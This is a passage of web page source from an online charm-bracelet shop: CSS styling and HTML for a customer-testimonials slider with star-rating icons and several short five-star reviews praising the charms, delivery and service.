    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 15px 12px;
    border-radius: 8px;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    color: #ffffff;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 40px;
    }

    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 24px;
    }

    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 30px;
    }

    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
    }
  
    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 36px;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 80%;
    }
    
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      gap: 16px;
      padding: 32px 40px;
    }

    .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 24px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 14px;
    }

    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 14px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:not(:first-child),
    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi button {
      display: none;
    }

    .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 16px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      width: 50px;
      height: 50px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
      left: -25.0px !important;
    }
  
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      right: -25.0px !important;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
      height: 28px;
      width: 28px;
    }

    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
      width: 12px;
      height: 12px;
    }

    .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      padding: 20px 16px;
      font-size: 16px;
    }
  }</style>


  <style>
    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>













  <style>
    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
      .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
        display: flex;
      }
    }
  </style>



  <style>
    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
        display: none !important;
      }
    }
  </style>



  <style>
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      box-shadow: 0px 0px 20px 0px rgba(0,182,122,0.2);
    }
  </style>



  <style>
    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 768px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }

      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 0.5;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev,
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-next {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
      
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
   .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



<style>
  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 20px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100%;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi:not(:first-child) {
    margin-left: 20px;
  }
</style>

<div class="section-template--26227750764879__ss_testimonial_8_FtByEi testimonials-template--26227750764879__ss_testimonial_8_FtByEi" style="background-color:#ffffff; background-image: linear-gradient(180deg, rgba(206, 239, 199, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--26227750764879__ss_testimonial_8_FtByEi-settings ">
      
        <h2 class="testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi">Our customers tell it better than we do!</h2>
      
      
        <div class="testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi">
          
            <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi">Excellent</p>
          
          
            <span>4.6</span>
             <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                        <defs>
                          <linearGradient id="gradtemplate--26227750764879__ss_testimonial_8_FtByEi5">
                            <stop offset="0%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#DDDDDD" />
                            <stop offset="100%" stop-color="#DDDDDD" />
                          </linearGradient>
                        </defs>
                      
                      <rect width="32" height="32" fill="url(#gradtemplate--26227750764879__ss_testimonial_8_FtByEi5)"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
        <div class="testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi">
          <p>based on <strong>2 067</strong> reviews</p>
          
        </div>
      
      <div class="testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi">
        <div class="testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi swiper preview">
          <div class="swiper-wrapper">
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">I love it! 😍</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none!...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Keeley</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Quick delivery</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">AR</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Gorgeous unique braclet ❤️</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Kim</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Lovely colourful charms</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Jennifer</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
